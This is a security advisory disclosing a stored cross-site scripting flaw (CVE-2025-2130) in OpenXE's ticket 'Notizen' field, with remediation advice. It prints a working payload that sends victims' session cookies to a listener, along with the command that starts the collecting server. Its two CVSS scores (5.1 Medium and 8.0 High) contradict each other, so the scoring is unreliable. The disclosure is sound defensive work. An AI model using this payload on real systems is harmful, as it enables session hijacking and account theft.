Cross Site Scripting in OpenXE v1.12
A cross-site scripting (XSS) vulnerability was found in OpenXE versions up to 1.12. Manipulating the Notizen argument on the Ticket Bearbeiten page could allow attackers to inject malicious scripts. Successful exploitation requires user interaction. CVE-2025-2130.
Affected Component: Ticket system
CWE: CWE-79 (Cross Site Scripting)
CVSS 4.0 Score: 5.1 (Medium, AV:N/AC:L/AT:N/PR:L/UI:P/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N)
CVE: CVE-2025-2130
VulDB: VDB-299050
Vendor homepage:
https://github.com/OpenXE-org/OpenXE
Setup for getting the PoC to Work
Set up the project. Fast and easy via Docker: OpenXE Docker
- Login using any user that has access to create a ticket.

- When a higher-privileged user opens the ticket overview, their browser will send a request to the provided URL with cookies, potentially leading to session hijacking.

In the notizen field of a new ticket, insert any text along with the following payload:
<img src="http://url.to.file.which/not.exist" onerror=window.open("http://127.0.0.1:8081/?cookie="+document.cookie,"xss",'height=500,width=500');>
Set up a remote web server to accept requests.Example:

python3 -m http.server 8081
Impact
The web application is vulnerable to XSS attacks. Attackers can exploit this vulnerability by injecting malicious scripts, stealing session cookies (if security flags are not properly configured), and potentially hijacking user sessions.
CVSS 4.0 Metrics Breakdown
- Attack Vector (AV): Network (N)
- Attack Complexity (AC): Low (L)
- Privileges Required (PR): Low (L)
- User Interaction (UI): Required (R)
- Scope (S): Changed (C)
- Confidentiality (C): High (H)
- Integrity (I): High (H)
- Availability (A): Low (L)
CVSS Score: 8.0 (High)
Recommended Fix
- Sanitize and escape all user inputs properly.
- Implement Content Security Policy (CSP) to mitigate XSS.
- Set secure cookie flags (
HttpOnly,Secure,SameSite=Strict). - Validate and encode user-generated content before rendering it in the browser.
Proof with Screenshots

Version:
Cookies received by attacker:
Ticket overview - this will trigger the payload:
User with low privilege created a ticket:
Credits
Jelle Janssens